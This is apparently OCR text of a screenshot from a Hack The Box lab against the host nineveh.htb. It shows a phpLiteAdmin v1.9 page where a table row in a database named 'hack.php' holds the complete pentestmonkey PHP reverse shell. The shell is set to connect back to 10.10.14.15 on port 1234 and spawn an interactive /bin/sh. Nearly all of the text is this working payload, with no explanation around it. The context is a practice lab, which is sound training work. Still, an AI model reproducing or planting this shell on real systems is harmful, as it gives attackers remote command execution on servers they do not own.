 https://nineveh.htb/db/index.php?table=hack&action=row_view
170%
5
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
[table] hack
Create New Database [?]
Create
Log Out
hack.php → hack
Browse
Structure
SQL
Search
Insert
Export
Import
Rename
Empty
Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0 sec)
SELECT * FROM "hack" LIMIT 0, 30
php reverse shell
qwe
edit
delete
<?php // php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007 pentestmonkey@pentestmonkey.net set_time_limit (0); $VERSION = "1.0"; $ip =
'10.10.14.15'; // You have changed this $port = 1234; // And this $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; //
// Daemonise ourself if possible to avoid zombies later // // pcntl_fork is hardly ever available, but will allow us to daemonise // our php process and avoid zombies. Worth a try... if
(function_exists('pcntl_fork')) { // Fork and have the parent process exit $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } //
Make the current process a session leader // Will only succeed if we forked if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING:
Failed to daemonise. This is quite common and not fatal."); } // Change to a safe directory chdir("/"); // Remove any umask we inherited umask(0); // // Do the reverse shell... // // Open
reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec = array( 0 => array("pipe",
"r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to );
$process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason:
Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell
connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or
some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a,
null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if
($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if
($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR //
send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input");
fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't
figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$string "; } } ?>
Check All / Uncheck All With selected: Edit Go